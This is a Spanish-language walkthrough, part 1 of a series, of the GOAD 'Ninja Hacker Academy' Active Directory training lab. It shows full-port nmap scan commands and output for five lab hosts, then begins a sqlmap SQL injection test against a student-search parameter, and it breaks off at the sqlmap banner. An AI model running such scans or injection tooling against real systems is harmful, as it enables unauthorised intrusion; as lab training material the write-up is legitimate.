Ninja Hacker Academy Parte 1

Introducción
En esta serie de artículos vamos a resolver el laboratorio Ninja Hacker Academy de la plataforma GOAD, que se puede encontrar aquí. Para ello utilizaré el comand and control Mythic, y también haremos evasión del windows defender que se encuentra activo en todo el laboratorio.
Estas son las únicas pistas que nos dan en la página oficial:
- NINJA HACKER ACADEMY (NHA) está diseñado como un desafío de entrenamiento, mientras que GOAD fue creado como un laboratorio con la máxima cantidad de vulnerabilidades.
- Debes encontrar la manera de obtener privilegios de administrador de dominio en los 2 dominios (academy.ninja.lan y ninja.hack).
- El punto de partida es en srv01: 192.168.58.21
- Hay banderas (flags) en cada máquina, intenta capturarlas todas. Ten cuidado: todas las máquinas están actualizadas con Defender activado.
- Algunos exploits requieren modificar rutas, por lo que este laboratorio no es muy compatible con múltiples jugadores (a menos que lo hagas en equipo ;)).
- Obviamente, no hagas trampa mirando las contraseñas y banderas en los archivos de configuración; el laboratorio debe comenzar sin usuarios y llegar al compromiso total.
En mi caso utilizaré Virtualbox para levantar las máquinas, y mi máquina host como atacante, con la IP 192.168.0.158, que tendrá levantado Mythic para gestionar las conexiones. En este artículo no explicaré como instalar Mythic ni el laboratorio NHA, ya que viendo las instrucciones que se describen en sus repositorios no es nada complicado, y así podemos centrarnos en las diferentes explotaciones de las vulnerabilidades.
Tabla con las máquinas del laboratorio
| Domain | IP | Hostname |
|---|---|---|
| ninja.hack | 192.168.56.10 | DC-VIL |
| academy.ninja.lan | 192.168.56.20 | DC-AC |
| academy.ninja.lan | 192.168.56.21 | WEB |
| academy.ninja.lan | 192.168.56.22 | SQL |
| academy.ninja.lan | 192.168.56.23 | SHARE |
Empezamos haciendo un escaneo con nmap de todos los puertos a las 5 máquinas para ver que servicios tienen expuestos.
$ cat targets.txt
192.168.56.10
192.168.56.20
192.168.56.21
192.168.56.22
192.168.56.23
sudo nmap -p- -sCV --open -sS --min-rate 3000 -v -n -Pn -iL targets.txt -oA allPorts
🔎 Ver salida completa de Nmap (click para expandir)
# Nmap 7.97 scan initiated Wed Aug 20 23:59:47 2025 as: nmap -p- -sCV --open -sS --min-rate 3000 -v -n -Pn -iL ../targets.txt -oA allPorts
Nmap scan report for 192.168.56.10
Host is up (0.00033s latency).
Not shown: 65510 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
|_http-title: IIS Windows Server
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-08-20 22:02:08Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: ninja.hack0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc-vil.ninja.hack
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:dc-vil.ninja.hack
| Issuer: commonName=NINJA-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-07-11T18:36:06
| Not valid after: 2026-07-11T18:36:06
| MD5: 8448 a1a0 54ea 4cae 8464 0fc4 3cdd 6296
| SHA-1: 3f5d 949e a81e 8083 0dc3 67e4 32e8 3897 9af4 3b68
|_SHA-256: dbcc 6c18 8059 095e 53de 5fd2 b47a 6690 779c 605c 454e 64e3 9dfa 80ac 4b83 ac4c
|_ssl-date: 2025-08-20T22:04:40+00:00; 0s from scanner time.
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: ninja.hack0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc-vil.ninja.hack
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:dc-vil.ninja.hack
| Issuer: commonName=NINJA-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-07-11T18:36:06
| Not valid after: 2026-07-11T18:36:06
| MD5: 8448 a1a0 54ea 4cae 8464 0fc4 3cdd 6296
| SHA-1: 3f5d 949e a81e 8083 0dc3 67e4 32e8 3897 9af4 3b68
|_SHA-256: dbcc 6c18 8059 095e 53de 5fd2 b47a 6690 779c 605c 454e 64e3 9dfa 80ac 4b83 ac4c
|_ssl-date: 2025-08-20T22:04:40+00:00; 0s from scanner time.
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: ninja.hack0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc-vil.ninja.hack
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:dc-vil.ninja.hack
| Issuer: commonName=NINJA-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-07-11T18:36:06
| Not valid after: 2026-07-11T18:36:06
| MD5: 8448 a1a0 54ea 4cae 8464 0fc4 3cdd 6296
| SHA-1: 3f5d 949e a81e 8083 0dc3 67e4 32e8 3897 9af4 3b68
|_SHA-256: dbcc 6c18 8059 095e 53de 5fd2 b47a 6690 779c 605c 454e 64e3 9dfa 80ac 4b83 ac4c
|_ssl-date: 2025-08-20T22:04:40+00:00; 0s from scanner time.
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: ninja.hack0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc-vil.ninja.hack
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:dc-vil.ninja.hack
| Issuer: commonName=NINJA-CA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-07-11T18:36:06
| Not valid after: 2026-07-11T18:36:06
| MD5: 8448 a1a0 54ea 4cae 8464 0fc4 3cdd 6296
| SHA-1: 3f5d 949e a81e 8083 0dc3 67e4 32e8 3897 9af4 3b68
|_SHA-256: dbcc 6c18 8059 095e 53de 5fd2 b47a 6690 779c 605c 454e 64e3 9dfa 80ac 4b83 ac4c
|_ssl-date: 2025-08-20T22:04:40+00:00; 0s from scanner time.
3389/tcp open ms-wbt-server Microsoft Terminal Services
| rdp-ntlm-info:
| Target_Name: NINJA
| NetBIOS_Domain_Name: NINJA
| NetBIOS_Computer_Name: DC-VIL
| DNS_Domain_Name: ninja.hack
| DNS_Computer_Name: dc-vil.ninja.hack
| Product_Version: 10.0.17763
|_ System_Time: 2025-08-20T22:03:58+00:00
| ssl-cert: Subject: commonName=dc-vil.ninja.hack
| Issuer: commonName=dc-vil.ninja.hack
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-07-10T18:30:12
| Not valid after: 2026-01-09T18:30:12
| MD5: d78b 1dbe c10d 6e66 59b5 147a aacb 1d45
| SHA-1: fdeb 66d2 7804 2756 a115 69e4 8b50 fde8 c4f4 103d
|_SHA-256: a5e6 6dc7 416c 4800 aae6 dcfc 6c4b f40f 1d08 bfc0 be74 6ea9 caa0 9d79 ecae a574
|_ssl-date: 2025-08-20T22:04:40+00:00; 0s from scanner time.
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
5986/tcp open ssl/wsmans?
|_ssl-date: 2025-08-20T22:04:40+00:00; 0s from scanner time.
| tls-alpn:
|_ http/1.1
| ssl-cert: Subject: commonName=VAGRANT
| Subject Alternative Name: DNS:VAGRANT, DNS:vagrant
| Issuer: commonName=VAGRANT
| Public Key type: rsa
| Public Key bits: 4096
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-07-10T11:13:52
| Not valid after: 2028-07-09T11:13:52
| MD5: b87f a035 0b0d a38c 804d 58ce ab17 e6ad
| SHA-1: 1f40 7fac 7f2f 9d54 55b7 47d0 90b5 f3ed 6630 faca
|_SHA-256: f692 296f 512f 5c68 e4cf ac3f c56b 963f 118a c622 a902 842f 8ec4 04a6 70dd 5840
9389/tcp open mc-nmf .NET Message Framing
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49673/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49674/tcp open msrpc Microsoft Windows RPC
49676/tcp open msrpc Microsoft Windows RPC
49677/tcp open msrpc Microsoft Windows RPC
49691/tcp open msrpc Microsoft Windows RPC
49693/tcp open msrpc Microsoft Windows RPC
49718/tcp open msrpc Microsoft Windows RPC
MAC Address: 08:00:27:E4:7F:D1 (Oracle VirtualBox virtual NIC)
Service Info: Host: DC-VIL; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2025-08-20T22:03:56
|_ start_date: N/A
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled and required
| nbstat: NetBIOS name: DC-VIL, NetBIOS user: <unknown>, NetBIOS MAC: 08:00:27:e4:7f:d1 (Oracle VirtualBox virtual NIC)
| Names:
| DC-VIL<00> Flags: <unique><active>
| NINJA<00> Flags: <group><active>
| NINJA<1c> Flags: <group><active>
| DC-VIL<20> Flags: <unique><active>
|_ NINJA<1b> Flags: <unique><active>
Nmap scan report for 192.168.56.20
Host is up (0.00035s latency).
Not shown: 65511 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-08-20 22:02:14Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: academy.ninja.lan, Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: academy.ninja.lan, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
3389/tcp open ms-wbt-server Microsoft Terminal Services
| ssl-cert: Subject: commonName=dc-ac.academy.ninja.lan
| Issuer: commonName=dc-ac.academy.ninja.lan
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-07-10T18:30:13
| Not valid after: 2026-01-09T18:30:13
| MD5: 09ca b622 befa b16a 20cc 15b1 a5ae 2422
| SHA-1: a164 06d8 9d4f 8c46 9150 f2a5 f2d5 91e9 a391 7f97
|_SHA-256: 9648 5dc4 41b4 5f0a 9efe 64ea 3550 304d b833 1e9a c7c7 0332 3466 de18 1041 00cb
|_ssl-date: 2025-08-20T22:04:40+00:00; 0s from scanner time.
| rdp-ntlm-info:
| Target_Name: ACADEMY
| NetBIOS_Domain_Name: ACADEMY
| NetBIOS_Computer_Name: DC-AC
| DNS_Domain_Name: academy.ninja.lan
| DNS_Computer_Name: dc-ac.academy.ninja.lan
| DNS_Tree_Name: academy.ninja.lan
| Product_Version: 10.0.17763
|_ System_Time: 2025-08-20T22:03:57+00:00
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
5986/tcp open ssl/wsmans?
| ssl-cert: Subject: commonName=VAGRANT
| Subject Alternative Name: DNS:VAGRANT, DNS:vagrant
| Issuer: commonName=VAGRANT
| Public Key type: rsa
| Public Key bits: 4096
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-07-10T11:15:48
| Not valid after: 2028-07-09T11:15:48
| MD5: ecd2 3f51 9c85 be32 4bf1 71e9 9b75 8c10
| SHA-1: defe 02f5 4e09 b94f 9ee3 5cc8 90c6 d292 9eed 8d9f
|_SHA-256: bd77 1dec ba60 96b6 1bb8 be16 f2f2 4b79 a557 abf7 b43f fba7 e3bb 2e0a 33a2 0d8a
|_ssl-date: 2025-08-20T22:04:40+00:00; 0s from scanner time.
| tls-alpn:
|_ http/1.1
9389/tcp open mc-nmf .NET Message Framing
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49674/tcp open msrpc Microsoft Windows RPC
49675/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49677/tcp open msrpc Microsoft Windows RPC
49678/tcp open msrpc Microsoft Windows RPC
49691/tcp open msrpc Microsoft Windows RPC
49719/tcp open msrpc Microsoft Windows RPC
MAC Address: 08:00:27:82:FF:BA (Oracle VirtualBox virtual NIC)
Service Info: Host: DC-AC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| nbstat: NetBIOS name: DC-AC, NetBIOS user: <unknown>, NetBIOS MAC: 08:00:27:82:ff:ba (Oracle VirtualBox virtual NIC)
| Names:
| ACADEMY<00> Flags: <group><active>
| ACADEMY<1c> Flags: <group><active>
| DC-AC<00> Flags: <unique><active>
| DC-AC<20> Flags: <unique><active>
|_ ACADEMY<1b> Flags: <unique><active>
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled and required
| smb2-time:
| date: 2025-08-20T22:03:58
|_ start_date: N/A
Nmap scan report for 192.168.56.21
Host is up (0.00035s latency).
Not shown: 65529 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
|_http-favicon: Unknown favicon MD5: 4859E39AE6C0F1F428F2126A6BB32BD9
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
|_http-title: Home Page - NHA - Ninja Hacker Academy
135/tcp open msrpc Microsoft Windows RPC
445/tcp open microsoft-ds?
3389/tcp open ms-wbt-server Microsoft Terminal Services
| rdp-ntlm-info:
| Target_Name: ACADEMY
| NetBIOS_Domain_Name: ACADEMY
| NetBIOS_Computer_Name: WEB
| DNS_Domain_Name: academy.ninja.lan
| DNS_Computer_Name: web.academy.ninja.lan
| Product_Version: 10.0.17763
|_ System_Time: 2025-08-20T22:04:00+00:00
|_ssl-date: 2025-08-20T22:04:40+00:00; 0s from scanner time.
| ssl-cert: Subject: commonName=web.academy.ninja.lan
| Issuer: commonName=web.academy.ninja.lan
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-07-10T18:37:17
| Not valid after: 2026-01-09T18:37:17
| MD5: 3024 113d a70a a794 dfc5 0b4c 3b1a 2e67
| SHA-1: 567f c953 5b43 4268 608b 52d3 2cd5 542d 90dd b948
|_SHA-256: 974f 902c 3194 a824 6926 5493 06bb 0928 2ad3 6975 7953 3234 691e c5a4 a49e 1709
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
5986/tcp open ssl/wsmans?
|_ssl-date: 2025-08-20T22:04:40+00:00; 0s from scanner time.
| ssl-cert: Subject: commonName=VAGRANT
| Subject Alternative Name: DNS:VAGRANT, DNS:vagrant
| Issuer: commonName=VAGRANT
| Public Key type: rsa
| Public Key bits: 4096
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-07-10T11:17:41
| Not valid after: 2028-07-09T11:17:41
| MD5: dcd0 b9c9 1121 9046 8a67 3243 b304 4eac
| SHA-1: 4c45 e7d3 722f 0cb3 d306 7df9 21b6 44da b07e 2a90
|_SHA-256: 36f2 41f9 f42e 21d4 116b 7c70 ce12 0011 5ef1 6018 e858 87fa 409b 5e44 862d ab53
| tls-alpn:
|_ http/1.1
MAC Address: 08:00:27:A7:CD:14 (Oracle VirtualBox virtual NIC)
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2025-08-20T22:04:01
|_ start_date: N/A
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled but not required
Nmap scan report for 192.168.56.22
Host is up (0.00017s latency).
Not shown: 65517 closed tcp ports (reset)
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
1433/tcp open ms-sql-s Microsoft SQL Server 2019 15.00.2000.00; RTM
| ms-sql-ntlm-info:
| 192.168.56.22:1433:
| Target_Name: ACADEMY
| NetBIOS_Domain_Name: ACADEMY
| NetBIOS_Computer_Name: SQL
| DNS_Domain_Name: academy.ninja.lan
| DNS_Computer_Name: sql.academy.ninja.lan
|_ Product_Version: 10.0.17763
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Issuer: commonName=SSL_Self_Signed_Fallback
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-08-20T19:38:37
| Not valid after: 2055-08-20T19:38:37
| MD5: 46f6 98b0 e318 07d3 61d8 f422 dde0 26a1
| SHA-1: 7c40 1693 797f 2948 e503 bf0f ced1 fde9 e49a 6b79
|_SHA-256: a425 7ff0 a213 31a2 763e 7bf5 a09d e722 f4f7 f9d5 fdd3 8d87 b284 6bab ff74 5f25
| ms-sql-info:
| 192.168.56.22:1433:
| Version:
| name: Microsoft SQL Server 2019 RTM
| number: 15.00.2000.00
| Product: Microsoft SQL Server 2019
| Service pack level: RTM
| Post-SP patches applied: false
|_ TCP port: 1433
|_ssl-date: 2025-08-20T22:04:40+00:00; 0s from scanner time.
3389/tcp open ms-wbt-server Microsoft Terminal Services
| ssl-cert: Subject: commonName=sql.academy.ninja.lan
| Issuer: commonName=sql.academy.ninja.lan
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-07-10T18:37:16
| Not valid after: 2026-01-09T18:37:16
| MD5: 620c b7fa edbe 8b68 3a5c 9af3 23b9 8c04
| SHA-1: aac7 cbc9 c81b 9439 b909 2d6e bfc5 298f 0bbb 0eb7
|_SHA-256: 88aa 38db 0c5e 394b 756e d515 596d 8d36 b696 0840 485e 48c7 a094 2c10 8804 3b52
|_ssl-date: 2025-08-20T22:04:40+00:00; 0s from scanner time.
| rdp-ntlm-info:
| Target_Name: ACADEMY
| NetBIOS_Domain_Name: ACADEMY
| NetBIOS_Computer_Name: SQL
| DNS_Domain_Name: academy.ninja.lan
| DNS_Computer_Name: sql.academy.ninja.lan
| Product_Version: 10.0.17763
|_ System_Time: 2025-08-20T22:03:57+00:00
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
5986/tcp open ssl/wsmans?
|_ssl-date: 2025-08-20T22:04:40+00:00; 0s from scanner time.
| tls-alpn:
|_ http/1.1
| ssl-cert: Subject: commonName=VAGRANT
| Subject Alternative Name: DNS:VAGRANT, DNS:vagrant
| Issuer: commonName=VAGRANT
| Public Key type: rsa
| Public Key bits: 4096
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-07-10T11:19:35
| Not valid after: 2028-07-09T11:19:35
| MD5: 473d 226e 47fc 15de 3f6e 1d49 967b 430f
| SHA-1: 98e3 b79d 39ef bbaa 6520 fe7c 7673 7e64 43c8 d077
|_SHA-256: 9ce0 9986 7b63 2e85 dbf7 e2ca d468 494f 4214 3bcc ed0e 089e 4662 0e10 38bc 056c
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49671/tcp open msrpc Microsoft Windows RPC
49672/tcp open msrpc Microsoft Windows RPC
49679/tcp open msrpc Microsoft Windows RPC
65159/tcp open ms-sql-s Microsoft SQL Server 2019 15.00.2000.00; RTM
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Issuer: commonName=SSL_Self_Signed_Fallback
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-08-20T19:38:37
| Not valid after: 2055-08-20T19:38:37
| MD5: 46f6 98b0 e318 07d3 61d8 f422 dde0 26a1
| SHA-1: 7c40 1693 797f 2948 e503 bf0f ced1 fde9 e49a 6b79
|_SHA-256: a425 7ff0 a213 31a2 763e 7bf5 a09d e722 f4f7 f9d5 fdd3 8d87 b284 6bab ff74 5f25
|_ssl-date: 2025-08-20T22:04:40+00:00; 0s from scanner time.
| ms-sql-info:
| 192.168.56.22:65159:
| Version:
| name: Microsoft SQL Server 2019 RTM
| number: 15.00.2000.00
| Product: Microsoft SQL Server 2019
| Service pack level: RTM
| Post-SP patches applied: false
|_ TCP port: 65159
| ms-sql-ntlm-info:
| 192.168.56.22:65159:
| Target_Name: ACADEMY
| NetBIOS_Domain_Name: ACADEMY
| NetBIOS_Computer_Name: SQL
| DNS_Domain_Name: academy.ninja.lan
| DNS_Computer_Name: sql.academy.ninja.lan
|_ Product_Version: 10.0.17763
MAC Address: 08:00:27:1B:D9:E5 (Oracle VirtualBox virtual NIC)
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| nbstat: NetBIOS name: SQL, NetBIOS user: <unknown>, NetBIOS MAC: 08:00:27:1b:d9:e5 (Oracle VirtualBox virtual NIC)
| Names:
| SQL<20> Flags: <unique><active>
| SQL<00> Flags: <unique><active>
|_ ACADEMY<00> Flags: <group><active>
| smb2-time:
| date: 2025-08-20T22:04:03
|_ start_date: N/A
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled but not required
Nmap scan report for 192.168.56.23
Host is up (0.00034s latency).
Not shown: 65529 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
445/tcp open microsoft-ds?
3389/tcp open ms-wbt-server Microsoft Terminal Services
|_ssl-date: 2025-08-20T22:06:58+00:00; 0s from scanner time.
| ssl-cert: Subject: commonName=share.academy.ninja.lan
| Issuer: commonName=share.academy.ninja.lan
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-07-10T18:37:15
| Not valid after: 2026-01-09T18:37:15
| MD5: 7466 a1f7 9050 3ac5 b89e 4ff6 8817 2407
| SHA-1: 41b7 92b6 6922 06d9 c72a b12d 31a2 cdd6 cf0a 4bc0
|_SHA-256: 470c 9bcf 9248 749c 20df 8c76 2c78 90cc 1a1d 2f2d e45b fec9 eede 8aa6 0ddd f174
| rdp-ntlm-info:
| Target_Name: ACADEMY
| NetBIOS_Domain_Name: ACADEMY
| NetBIOS_Computer_Name: SHARE
| DNS_Domain_Name: academy.ninja.lan
| DNS_Computer_Name: share.academy.ninja.lan
| Product_Version: 10.0.17763
|_ System_Time: 2025-08-20T22:06:18+00:00
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
5986/tcp open ssl/wsmans?
| tls-alpn:
|_ http/1.1
| ssl-cert: Subject: commonName=VAGRANT
| Subject Alternative Name: DNS:VAGRANT, DNS:vagrant
| Issuer: commonName=VAGRANT
| Public Key type: rsa
| Public Key bits: 4096
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-07-10T11:21:24
| Not valid after: 2028-07-09T11:21:24
| MD5: b852 78cd 42c4 3dd2 f41a 1232 ce7f 7516
| SHA-1: e835 1529 28b2 2138 89a1 510a 00b3 e921 3c74 7793
|_SHA-256: cd9d b813 ae6b 141f 0ffe 0d99 4e43 4fce 9e89 9e9b b19d 7fa6 02f6 a314 f362 903a
|_ssl-date: 2025-08-20T22:06:58+00:00; 0s from scanner time.
49666/tcp open msrpc Microsoft Windows RPC
MAC Address: 08:00:27:23:44:6A (Oracle VirtualBox virtual NIC)
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled but not required
| smb2-time:
| date: 2025-08-20T22:06:21
|_ start_date: N/A
Post-scan script results:
| clock-skew:
| 0s:
| 192.168.56.21
| 192.168.56.10
| 192.168.56.20
| 192.168.56.22
|_ 192.168.56.23
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu Aug 21 00:06:58 2025 -- 5 IP addresses (5 hosts up) scanned in 431.14 seconds
Resumen de servicios detectados
| IP | Hostname | Servicios principales |
|---|---|---|
| 192.168.56.10 | DC-VIL | DNS (53), HTTP IIS 10 (80), Kerberos (88), RPC (135), NetBIOS (139), LDAP/LDAPS (389/636), SMB (445), Kpasswd5 (464), RPC/HTTP (593/3268/3269), RDP (3389), WinRM HTTP/HTTPS (5985/5986), .NET Message Framing (9389) |
| 192.168.56.20 | DC-AC | DNS (53), Kerberos (88), RPC (135), NetBIOS (139), LDAP/LDAPS (389/636/3268/3269), SMB (445), Kpasswd5 (464), RPC/HTTP (593/3268/3269), RDP (3389), WinRM HTTP/HTTPS (5985/5986), .NET Message Framing (9389) |
| 192.168.56.21 | WEB | HTTP IIS 10 (80), RPC (135), SMB (445), RDP (3389), WinRM HTTP/HTTPS (5985/5986) |
| 192.168.56.22 | SQL | RPC (135), NetBIOS (139), SMB (445), MS SQL Server 2019 (1433, 65159), RDP (3389), WinRM HTTP/HTTPS (5985/5986), HTTP API (47001) |
| 192.168.56.23 | SHARE | RPC (135), SMB (445), RDP (3389), WinRM HTTP/HTTPS (5985/5986) |
Al acceder al servicio web en la IP 192.168.56.21 nos encontramos con la siguiente página:

Además se puede ver que hay un apartado para búsqueda de estudiantes, que hace por cada consulta una petición GET con la siguiente estructura http://192.168.56.21/Students?SearchString=asd&orderBy=Firstname

Viendo esto es posible que sea vulnerable a SQLI, ya que realiza una consulta a una base de datos. Utilizo sqlmap para comprobarlo.
sqlmap -u 'http://192.168.56.21/Students?SearchString=asd&orderBy=Firstname' --current-db --batch --threads 10
___
__H__
___ ___[']_____ ___ ___ {1.9.4#stable}
|_ -| . [.] | .'| . |
